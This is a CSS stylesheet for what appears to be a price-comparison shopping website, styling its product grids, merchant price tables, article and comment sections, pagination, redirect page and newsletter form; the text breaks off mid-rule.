.list-select-item-nonscroll li {
    line-height: 25px;
}
.list-select-item-nonscroll li label {
    font-weight: normal!important;
    padding-left: 5px;
    font-size: 14px;
}
input:focus,
textarea:focus,
keygen:focus,
select:focus {
    outline-offset: 0px!important;
}
:focus {
    outline: 0!important;
}
.list-wrap {
    overflow: hidden;
    width: 920px;
}
.list-wrap .list-header {
    height: 35px;
    border-bottom: solid 1px #ccc;
    clear: both;
}
.list-wrap .list-header .search-result {
    float: left;
    width: 45%;
}
.list-wrap .list-header .search-result span {
    font-size: 18px;
    color: #333;
    line-height: 32px;
    margin-right: 10px;
}
.list-wrap .list-header .search-result b {
    font-size: 20px;
	font-weight: 400;
}
.list-wrap .list-header .search-result h1 {
    display: initial;
    float: none;
    margin: 0;
    font-size: 18px;
    line-height: 32px;
}
.list-wrap .list-header .search-result h1 a {
    color: #0074BD;
    display: inline;
}
.list-wrap .list-header .search-action {
    width: 55%;
    float: right;
}
.list-wrap .list-header .search-action .view-type {
    padding-top: 5px;
    float: right;
}
.list-wrap .list-header .search-action .sort-type {
    float: right;
    padding: 5px 0 0 0;
    position: relative;
}
.list-wrap .list-header .search-action .location {
    float: right;
    padding: 5px 25px 0 0;
    position: relative;
}
.list-wrap .list-header .search-action span {
    float: left;
    font-size: 14px;
    color: #666;
    line-height: 25px;
}
.list-wrap .list-header .search-action .view-type ul {
    float: left;
    padding: 0;
    margin: 0;
}
.list-wrap .list-header .search-action .view-type ul li {
    float: left;
    list-style-type: none;
    padding-left: 8px;
}
.view-type img {
    cursor: pointer;
}
.title-box {
    clear: both;
    margin: 15px 0;
}
.title-box h2 {
    font-size: 20px;
    font-weight: 100;
    color: #333;
    border-radius: 0;
    border: 0;
    border-bottom: 2px solid #ddd;
    padding-bottom: 5px;
}
.title-box h2:after {
    content: '';
    width: 200px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-top: 5px;
    position: absolute;
}
.tags ul li {
    list-style-type: none;
    float: left;
    border: solid 1px #e3e3e3;
    margin: 0 6px 8px 0;
}
.tags ul li:hover {
    border: solid 1px #0074BD;
}
.tags ul li a {
    font-size: 14px;
    line-height: 25px;
    color: #333;
    text-decoration: none;
    padding: 0 6px;
    text-align: left;
}
.article-in-product {
    clear: both;
    overflow: hidden;
}
.article-related .media-left .img-wrap {
    position: relative;
    width: 120px;
    height: 90px;
	border: 1px solid #ddd;
}
.article-related img{
	max-width: 100%;
    max-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.article-in-product .article-related {
    width: 450px;
    float: left;
    margin-right: 10px;
}
.article-in-product h2 {
    font-size: 24px;
}
.article-in-product .article-related .media-heading {
    font-size: 14px;
    line-height: 18px;
}
.article-in-product .article-related .media-body {
    font-size: 14px;
}
.article-in-product .article-most-views {
    width: 200px;
    float: left;
    margin-right: 10px;
}
.article-in-product h2 {
    font-size: 20px;
    font-weight: 100;
    color: #333;
}
.article-in-product .article-most-views ul li {
    clear: both;
    list-style-type: none;
    background: url(../img/dot-blue.jpg) 0 8px no-repeat;
    color: #e1e1e1;
    margin-bottom: 10px;
    padding: 0 8px 0 12px;
}
.article-in-product .article-most-views ul li h3 {
    margin: 0;
    line-height: 16px;
    font-size: 24px;
}
.article-in-product .article-most-views ul li h3 a {
    font-size: 14px;
    color: #666;
    text-decoration: none;
	font-weight: normal;
}
.article-in-product .article-most-views ul li h3 a:hover {
    color: #0074BD;
}
.article-in-product .adv {
    width: 220px;
    float: right;
}
.article-in-product .article-related .media-heading a {
    text-decoration: none;
    color: #666;
    font-weight: 400;
    font-size: 16px;
}
.article-in-product .article-related .media-heading a:hover {
    color: #0074BD;
}
.adv{
	position: relative;
}
.popover-localtion:hover {
    cursor: pointer;
}
#content-popover-localtion {
    display: none;
}
.shadow-red-pop {
    box-shadow: rgb(255, 66, 0) 0px 0px 4px!important;
    top: 250px!important;
}
.shadow-red-pop.popover {
    border-top: none;
}
.shadow-red-pop .arrow {
    display: none;
}
.listRegion {
    margin: 0;
    padding: 0;
}
.popover-content h4 {
    margin: 5px 0 10px 15px;
    padding: 0;
}
.list-wrap .list-item {
    clear: both;
}
.list-wrap .list-type-grid .item {
    z-index: 1;
    float: left;
    width: 220px;
    height: 325px;
    margin: 10px 0px 15px 2px;
}
.list-wrap .list-type-grid .item:nth-child(4n+4) {
    margin-right: 0;
}
.list-type-grid .img-wrap {
    text-align: center;
    position: relative;
    width: 100%;
    height: 214px;
    padding: 5px;
}
.list-type-grid .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
    z-index: -1;
}
.list-wrap .list-type-grid .img-wrap button {
    left: 20px;
    bottom: 20px;
    position: absolute;
}
.btn-compare,
.btn-go-store {
    width: 160px;
    height: 37px;
}
.btn-orange,
.btn-compare,
.btn-go-store {
    padding: 0 22px;
    height: 30px;
    border: none;
    background: #fd6531;
    font-size: 14px;
    color: #fff;
    text-align: center;
}
.list-wrap .list-type-grid .title {
    height: 38px;
    margin: 5px 5px 0;
    font-size: 14px;
    line-height: 20px;
    overflow: hidden;
}
.list-wrap .list-type-grid .title a {
    font-size: 14px;
    color: #333;
    text-decoration: none;
}
.list-wrap .list-type-grid .price {
    font-size: 20px;
    color: #d11414;
    line-height: 25px;
    margin: 5px 5px 0;
}
.list-wrap .list-type-grid .quantity {
    font-size: 14px;
    margin: 5px 5px 0;
    border-top: solid 1px #e7e7e7;
    border-bottom: solid 1px #e7e7e7;
    overflow: hidden;
}
.list-wrap .list-type-grid p {
    float: left;
    margin: 0;
    padding: 0;
    line-height: 32px;
}
.list-merchant {
    background: #FFF;
    box-shadow: 0 1px 1px 0 rgba(255, 102, 54, .9);
    width: 220px;
    padding: 0 10px 10px;
}
.list-type-grid .list-merchant ul {
    margin: 0;
    padding: 0;
}
.list-wrap .list-type-grid .list-merchant ul li {
    clear: both;
    list-style-type: none;
    overflow: hidden;
    margin-bottom: 5px;
}
.list-wrap .list-type-grid .list-merchant ul li:first-child {
    margin-top: 10px;
}
.list-wrap .list-type-grid .list-merchant ul li:last-child {
    margin-bottom: 0px;
    text-align: center;
}
.list-wrap .list-type-grid .list-merchant ul li .img-merchant-wrap {
    float: left;
    position: relative;
    width: 40%;
    height: 32px;
    margin-bottom: 4px;
    border: solid 1px #e5e5e5;
    background: #FFF;
}
.list-wrap .list-type-grid .list-merchant ul li .price {
    float: right;
    text-align: right;
    font-size: 14px;
    color: #333;
}
.list-wrap .list-type-grid .item:hover {
    box-shadow: 0 0 1px 0 rgba(255, 102, 54, .9);
}
.img-merchant-wrap img {
    text-align: center;
    max-height: 98%;
    max-width: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.list-wrap .list-type-grid .item:hover .btn-compare {
    display: block!important;
}
.list-wrap .list-type-grid .item:hover .list-merchant {
    display: block!important;
    position: absolute;
    z-index: 9999;
}
.btn-orange:hover,
.btn-compare:hover,
.btn-go-store:hover {
    background: #D60C0C!important;
}
.page-detail h1 {
    font-size: 20px;
    color: #333;
    margin: 0;
    padding: 10px 0 8px 0;
    border-bottom: solid 1px #e5e5e5;
    line-height: 26px;
}
.page-detail #left-wrap {
    width: 900px;
    float: left;
    border-right: solid 1px #e5e5e5;
    margin-top: 16px;
}
.page-detail #left-wrap .left-wrap-inner {
    width: 880px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap {
    width: 300px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .thumbnail {
    width: 45px;
    float: left;
    border: none;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .thumbnail ul {
    margin: 0;
    padding: 0;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .thumbnail ul li {
    width: 45px;
    height: 45px;
    list-style-type: none;
    clear: both;
    margin-bottom: 5px;
    position: relative;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .thumbnail ul li img {
    max-width: 100%;
    max-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .detail {
    width: 250px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .detail .img-detail {
    width: 220px;
    height: 220px;
    margin: 0 auto;
    position: relative;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .detail .img-detail img {
    max-width: 100%;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap {
    width: 580px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant {
    box-shadow: none!important;
    width: 100%!important;
    padding: 0!important;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li:first-child {
    border-left: none;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li {
    width: 190px;
    height: auto;
    float: left;
    border-left: solid 1px #e5e5e5;
    list-style-type: none;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant {
    margin: 0 0 5px 24px;
    overflow: hidden;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .img-wrap {
    width: 96px;
    height: 36px;
    position: relative;
    margin-bottom: 5px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant span {
    font-size: 18px;
    color: #de1f1f;
    line-height: 30px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .btn-trusted button {
    position: relative;
    text-align: right;
    width: 125px;
    margin: 10px 0 10px 5px;
    padding-right: 10px;
    height: 30px;
    background: #e74c3c;
    border: none;
    font-size: 14px;
    color: #fff;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .btn-trusted button:before {
    background: url(../img/icon_trusted.png) no-repeat;
    content: '';
    width: 52px;
    height: 50px;
    position: absolute;
    left: -5px;
    top: -10px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .btn-fb-chat {
    float: left;
    background: url(../img/icon-messenger.png) no-repeat top 0 left 0;
    background-size: contain;
    padding-left: 22px;
    font-size: 12px;
    color: #333;
    text-decoration: none;
    cursor: pointer;
    border: none;
    outline: 0;
    margin-top: 10px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action {
    padding-top: 0;
    float: right;
    width: 556px;
    clear: both;
    margin-top: 10px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite {
    height: 38px;
    border-top: solid 1px #e5e5e5;
    border-bottom: solid 1px #e5e5e5;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action ul {
    margin: 0;
    padding: 0;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite li {
    width: 278px;
    list-style-type: none;
    float: left;
    line-height: 38px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite .comment-rate .product-detail-rating {
    float: right;
    margin: 3px 15px 0 0;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite .history-price {
    background: url(../img/icon-history-price.jpg) no-repeat center left;
    padding-left: 35px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite a {
    font-size: 14px;
    color: #333;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information {
    clear: both;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action ul {
    margin: 0;
    padding: 0;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information .compare {
    background: url(../img/icon-v-s.jpg) no-repeat center left;
    padding-left: 60px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information .rate-detail {
    background: url(../img/icon-rate-detail.jpg) no-repeat center left;
    padding-left: 35px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information a {
    font-size: 14px;
    color: #333;
    text-decoration: none;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information li {
    margin-top: 10px;
    padding-top: 5px;
    width: 278px;
    list-style-type: none;
    float: left;
    line-height: 18px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap {
    padding-top: 25px;
    clear: both;
}
.page-detail .detail-caption {
    clear: both;
    height: 39px;
    background: #f4f4f4;
    border: solid 1px #e4e4e4;
    margin-bottom: 15px;
    padding-left: 15px;
}
.page-detail .detail-caption h2 {
    margin: 0;
    font-size: 19px;
    line-height: 39px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap {
    float: right;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap p {
    float: left;
    font-size: 14px;
    line-height: 40px;
    margin: 0;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap .compare-region-inner {
    float: right;
    margin-top: 10px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap ul {
    float: right;
    margin-right: 10px;
    margin: 0;
    padding: 0;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap ul li {
    list-style-type: none;
    float: left;
    padding: 0 15px;
    background: url(../img/arrow_down.png) center right no-repeat;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap ul li:last-child {
    background: none;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap ul li a {
    font-size: 14px;
    color: #333;
    text-decoration: none;
}
.cblue {
    color: #0074BD!important;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table {
    table-layout: fixed;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .line-solid {
    border-bottom: solid 1px #e5e5e5;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .col-merchant {
    width: 126px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table tbody td {
    padding: 6px 8px;
    line-height: 25px;
	white-space: nowrap;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	-moz-text-overflow:ellipsis;
	text-overflow: ellipsis;
}
.table>thead>tr>th,
.table>thead>tr>td,
.table>tbody>tr>th,
.table>tbody>tr>td,
.table>tfoot>tr>th,
.table>tfoot>tr>td {
    padding: 8px;
    line-height: 1.42857;
    vertical-align: middle;
    border-top: 1px solid #ddd;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .img-wrap {
    width: 110px;
    height: 40px;
    position: relative;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .col-rating {
    width: 123px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .rate {
    font-size: 12px;
    color: #999;
    text-decoration: none;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table h3,
.page-detail #left-wrap .left-wrap-inner .compare-wrap .location-wrap {
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    font-size: 12px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table h3 a,
.page-detail #left-wrap .left-wrap-inner .compare-wrap .location-wrap span {
    white-space: nowrap;
    font-size: 14px;
    color: #333;
}
.btn-compare-price {
    margin: 10px 0;
    padding: 0 20px;
    height: 35px;
    border-radius: 0;
    font-size: 14px;
    color: #333;
}
.btn-sm {
    padding: 5px 10px;
    font-size: 14px;
    line-height: 1.5;
    border-radius: 3px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .col-price {
    width: 130px;
    text-align: center;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .price {
    font-size: 16px;
    color: #de1f1f;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .vat {
    font-size: 12px;
    color: #333;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .col-btn-redirect {
    width: 130px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .reputation {
    float: left;
    width: 113px;
    height: 50px;
    background: url(../img/btn-reputation.png) no-repeat;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table tbody td .btn-fb-chat {
    background: url(../img/icon-messenger.png) no-repeat top 0 left 8px;
    background-size: contain;
    float: right;
    padding-left: 38px;
    margin-top: 10px;
    font-size: 11px;
    color: #333;
    text-decoration: none;
    cursor: pointer;
    border: none;
    outline: 0;
}
.col-product-info h3 {
    margin: 0 0 3px 0;
    padding: 0;
}
.popover-sign-content {
    margin-top: 5px!important;
}
.popover-sign-content>.arrow {
    border-bottom-color: #FFF!important;
}
.popover-sign-content>.arrow:after {
    top: -10px!important;
}
.popover-breadcrumb-content .popover-content ul {
    max-height: 450px;
    overflow-y: scroll;
    overflow-x: hidden;
	margin: 0;
	border-top: 2px solid #00A7EF;
}
.popover-breadcrumb-content .popover-content ul::-webkit-scrollbar {
    width: 6px;
}
.popover-breadcrumb-content .popover-content ul::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
    border-radius: 10px;
}
.popover-breadcrumb-content .popover-content ul::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px #333;
}
.tendency_box a {
    color: #c9c9c9;
    border: 1px solid #c9c9c9;
    border-radius: 3px;
    padding: 2px 5px;
    transition: all ease .3s;
    font-size: 13px;
    line-height: 25px;
}
.newspage .focus {
    padding-bottom: 10px;
    margin-bottom: 20px;
    border-bottom: solid 3px #e1e1e1;
}
.pagination{
	margin: 20px 0 0!important;
}
.phantrang .pagination{
	margin: 0 0 10px 0!important;
}
.pagination>.active>a {
    background-color: #0074BD;
    color: #fff;
    cursor: default;
    border-color: transparent;
}
.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #0074BD;
    border-color: #0074BD;
}
.pagination>li>a:focus,
.pagination>li>a:hover,
.pagination>li>span:focus,
.pagination>li>span:hover {
    z-index: 2;
    color: #fff;
    background-color: #0074BD;
    border-color: #0074BD;
}
.pagination>li:first-child>a,
.pagination>li:first-child>span {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}
.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    line-height: 1.42857;
    text-decoration: none;
    color: #333;
    background-color: #fff;
    border: 1px solid #0074BD;
    margin-left: 8px;
}
.pagination a {
    cursor: pointer;
}
.pagination>li:last-child>a, .pagination>li:last-child>span{
	border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.article-detail {
    clear: both;
}
.article-detail .title {
    font-size: 28px;
    line-height: 35px;
    color: #333;
    margin-top: 0;
}
.article-detail .publishDate {
    font-size: 12px;
    color: #999;
    text-transform: uppercase;
}
.content-detail {
    font-size: 16px!important;
    color: #333;
    padding-bottom: 20px;
}
.comment-wrap {
    clear: both;
    margin-bottom: 10px;
}
.detail-caption {
    clear: both;
    height: 39px;
    background: #f4f4f4;
    border: solid 1px #e4e4e4;
    margin-bottom: 15px;
    padding-left: 15px;
}
.detail-caption h2 {
    margin: 0;
    font-family: Roboto Condensed;
    font-size: 18px;
    line-height: 39px;
    float: left;
}
.comment-wrap textarea {
    width: 100%;
    height: 110px;
    border: 1px solid #e0e4f6;
    border-radius: 3px;
    background: #f4f5fb;
    font-size: 15px;
    color: #9fa4bb;
    transition: all 0.2s;
    display: block;
    padding: 10px 15px 10px 15px;
	margin-bottom: 5px;
}
.tags {
    clear: both;
    overflow: hidden;
}
.tags-article-detail {
    width: 100%;
    border-top: solid 4px #e8e8e8;
    margin: 0 0 20px 0;
    padding: 25px 0 0 0;
}
.tags h2 {
    font-family: Roboto Condensed;
    font-size: 20px!important;
    margin: 0 0 10px 0;
}
.tags-article-detail {
    width: 100%;
    border-top: solid 4px #e8e8e8;
    margin: 15px 0 20px 0;
    padding: 25px 0 0 0;
}
.tags ul {
    margin: 0;
    padding: 0;
}
.tags ul li {
    list-style-type: none;
    float: left;
    border: solid 1px #e3e3e3;
    margin: 0 6px 8px 0;
}
.tags ul li a {
    font-family: Roboto Condensed;
    font-size: 14px;
    line-height: 25px;
    color: #333;
    text-decoration: none;
    padding: 0 6px;
    text-align: left;
}
.newspage .top-list-item {
    border: none;
    border-top: solid 4px #e8e8e8;
    clear: both;
    overflow: hidden;
}
.newspage .top-list-item .other {
    margin-top: 10px;
    width: 412px;
    float: left;
}
.newspage .top-list-item .related {
    margin-top: 10px;
    width: 412px;
    float: left;
}
.newspage .top-list-item .other h2 {
    margin: 15px;
    padding: 0;
    font-size: 18px;
}
.newspage .top-list-item ul {
    margin: 0;
    padding: 0;
}
.newspage .top-list-item ul li {
    clear: both;
    list-style-type: none;
    background: url(../img/dot-blue.jpg) 0 8px no-repeat;
    color: #e1e1e1;
    margin-bottom: 10px;
    padding: 0 8px 0 12px;
}
.newspage .top-list-item ul li h3 {
    margin: 0;
    padding: 0;
    line-height: 16px;
    font-size: 14px;
    font-weight: normal;
}
.newspage .top-list-item ul li h3 a {
    line-height: 15px;
    color: #333;
}
.newspage .top-list-item ul li h3 span {
    padding-left: 5px;
    font-size: 14px;
    color: #999;
}
.page-detail #right-wrap {
    width: 254px;
    float: right;
}
.page-detail #right-wrap .ads-right{
	margin-top: 10px;
}
.page-detail .box-right {
    clear: both;
    margin: 16px 0;
}
.page-detail .box-right h2 {
    font-size: 18px;
}
.page-detail .news .img-wrap,
.page-detail .products .img-wrap {
    width: 50px;
    height: 50px;
    position: relative;
}
.page-detail .news .media-body,
.page-detail .products .media-body {
    font-size: 14px;
    font-family: Roboto Condensed;
    color: #333;
}
.page-detail .news .media-body h3 {
    max-height: 55px;
    overflow: hidden;
    margin: 0;
    font-size: 14px;
    line-height: 18px;
}
.page-detail .news .media-body h3 a {
    color: #333;
}
.phantrang {
    text-align: right;
	clear: both;
	display: block;
}
.list-select-item-nonscroll a,
.list-select-item-nonscroll a:hover,
.list-select-item-nonscroll a:focus {
    color: #000!important;
}
.bg-direct {
    background: #f7f7fb;
}
.go-page-wrap {
    width: 640px;
    margin: 50px auto 30px auto;
    max-width: 100%;
}
.go-page-wrap .logo {
    text-align: center;
    margin-bottom: 10px;
}
.go-page-wrap .img-wrap img {
    max-width: 200px;
}
.go-page-wrap .thank-you {
    font-size: 16px;
    color: #333;
    text-align: center;
    margin: 0 0 10px 0;
    padding: 0;
}
.go-page-inner {
    width: 640px;
    background: #fff;
    box-shadow: 10px 10px 40px rgba(204, 204, 204, .9);
    max-width: 100%;
    overflow: hidden;
}
.go-page-inner .caption {
    text-align: center;
    font-family: Roboto Condensed;
    font-size: 18px;
    color: #666;
    padding-top: 25px;
}
.go-page-inner .img-wrap {
    position: relative;
    width: 100%;
    height: 50px;
    margin: 0 0 15px 0;
    text-align: center;
}
.go-page-inner .title {
    font-size: 18px;
    color: #333;
    text-align: center;
    width: 430px;
    margin: 0 auto;
    padding: 15px;
    line-height: 25px;
    max-width: 100%;
    box-sizing: border-box;
}
.loading {
    text-align: center;
    margin-bottom: 10px;
}
@keyframes flash {
    from {
        background: #00a8f0
    }
    to {
        background: #e0e0e0
    }
}
.dot {
    background: #e0e0e0;
    height: 16px;
    width: 16px;
    border-radius: 12px;
    margin-right: 5px;
    display: inline-block;
    animation-name: flash;
    animation-iteration-count: infinite;
    animation-duration: 2500ms
}
.dot:first-child {
    background: #00a8f0
}
.dot:nth-child(2) {
    animation-delay: 500ms
}
.dot:nth-child(3) {
    animation-delay: 1000ms
}
.dot:nth-child(4) {
    animation-delay: 1500ms
}
.dot:nth-child(5) {
    animation-delay: 2000ms
}
.go-page-inner .time {
    width: 100px;
    margin: 0 auto;
    height: 32px;
    font-size: 14px;
    color: #666;
    border-bottom: solid 1px #b9b9b9;
	text-align: center;
}
.go-page-inner a.button {
    margin: 20px auto;
    border: none;
    background: #00a8f0;
    color: #fff;
    font-size: 16px;
    width: 294px;
    height: 40px;
    display: block;
	text-align: center;
    padding-top: 10px;
}
.media-body a{
	color: #333;
}
.media-body a:hover{
	color: #0074BD;
}
#block_error{
    width: 845px;
    height: 384px;
    border: 1px solid #cccccc;
    margin: 30px auto 0;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background: #fff url(../img/block.gif) no-repeat 0 51px;
}
#block_error div{
    padding: 100px 40px 0 186px;
}
#block_error div h2{
    color: #218bdc;
    font-size: 24px;
    display: block;
    padding: 0 0 14px 0;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 12px;
    font-weight: normal;
}
.cblack{
	color: #333!important;
}
.mCustomScrollbar{
	height: auto!important;
	max-height: 300px!important;
}
.detail-item{
	padding: 0;
	margin-bottom: 20px;
	font-size: 16px;
}
.user-full-name{
	font-size: 12px;
	margin-bottom: 0;
}
.cmt-word-count{
	font-size: 12px;
}
#comment-form{
	margin-bottom: 10px;
}
#alert-msg{
	display: none;
}
#alert-msg-success{
	display: none;
}
.comment-wrap .sub-comment {
    margin: 0 0 0 50px;
}
.comment-wrap .action {
    margin: 10px 0 8px 0;
    font-size: 12px;
    height: 30px;
    border-bottom: dashed 1px #e4e4e4;
}
.comment-wrap .action ul li {
    list-style-type: none;
    float: left;
    margin-right: 15px;
    padding-left: 25px;
    line-height: 24px;
    color: #333;
    cursor: pointer;
}
.comment-wrap .action ul li:nth-child(1) {
    background: url(icon-comment.png) no-repeat top left;
}
.col-news .media{
	padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
}
.back-to-top {
    cursor: pointer;
    position: fixed;
    bottom: 20px;
    right: 20px;
    display:none;
}
#footer__segment_newsletter__description {
    float: left !important;
    height: 48px;
    line-height: 24px;
    padding: 0 16px;
}
#frmNewsLetter {
    float: left !important;
    padding: 4px 8px;
    height: 48px;
    line-height: 48px;
    position: relative;
}
#frmNewsLetter > #newsleterInput {
    float: left !important;
    background-color: #F1F1F1 !important;
    color: #999999 !important;
    border-radius: 0;
    border: none;
    width: 310px;
    height: 40px;
    line-height: 40px;
}
#frmNewsLetter .button{
    float: left !important;
    background-color: #f39f1f;
    background-image: linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -o-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -moz-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -webkit-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -ms-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    color: #FFF!important;
    border-radius: 0;
    width: 90px;
    height: 40px;
    line-height: 28px;
    font-size: 15px;
	display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
	font-weight: normal!important;
    border-color: transparent;
    text-align: center;
}
.newsletter_box{
	padding-top: 15px;
}
.gps_holder{
	width: 6px;
    height: 6px;
    background: #c00;
    border-radius: 28px;
	position: absolute;
    top: 10px;
    right: 0px;
}
.gps_ring {
    border: 1px solid #f78b8b;
    -webkit-border-radius: 30px;
    height: 18px;
    width: 18px;
    position: absolute;
    right: -6px;
    top: -6px;
    -webkit-animation: pulsate 1s ease-out;
    -webkit-animation-iteration-count: infinite; 
    opacity: 0.0
}
@-webkit-keyframes pulsate {
    0% {-webkit-transform: scale(0.1, 0.1); opacity: 0.0;}
    50% {opacity: 1.0;}
    100% {-webkit-transform: scale(1.2, 1.2); opacity: 0.0;}
}
.article-related .media{
	padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
}
.article-related .media:last-child{
	padding-bottom: 0px;
    border-bottom: 0px dotted #ddd;
}
.article-related .media .img-wrap{
	
}
.reply-form{
	overflow: hidden;
    margin: 10px 0;
}
.view-more-comt{
	clear: both;
	width: 100%;
	margin: 10px;
    padding: 0;
    text-align: center;
}
.btn-view{
	padding: 6px 22px;
    border-radius: 0;
    height: 30px;
    border: none;
    background: #fd6531;
    font-size: 14px;
    color: #fff;
    text-align: center;
}
.btn-view:hover{
	border: 1px solid #fd6531;
	background: #FFF;
	color: #fd6531;
}
.box-show-more-comt{
	clear: both;
	width: 100%;
	margin: 0;
	padding: 0;
}
.qtv {
    background: #f1c40f;
    border-radius: 2px;
    padding: 0 5px;
    margin: 4px 10px 4px 0;
    line-height: normal;
    border: 1px solid #f1c40f;
    font-size: 12px;
    color: #333;
}
.btn-default.dropdown-toggle{
	border-color: transparent!important;
    background: #f4f4f4!important;
	color: #333!important;
}
.search-action label{
	font-weight: normal;
	white-space: nowrap;
	margin: 10px 0 0 0;
}
.search-action .btn-default.dropdown-toggle{
	border-color: #0074BD!important;
    background: transparent!important;
    color: #333!important;
	padding: 5px 10px 0!important;
}
.bootstrap-select.btn-group .dropdown-menu li a{
	overflow: hidden;
	background: transparent!important;
    color: #333!important;
}
.bootstrap-select.btn-group .dropdown-menu li a:hover span{
	background: transparent!important;
    color: #333!important;
}
.bootstrap-select.btn-group .dropdown-menu li.selected a span{
	background: transparent!important;
    color: #333!important;
}
.bootstrap-select .dropdown-toggle:focus {
    outline: thin dotted #333333 !important;
    outline: 0px auto -webkit-focus-ring-color !important;
    outline-offset: 0px;
}
.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {
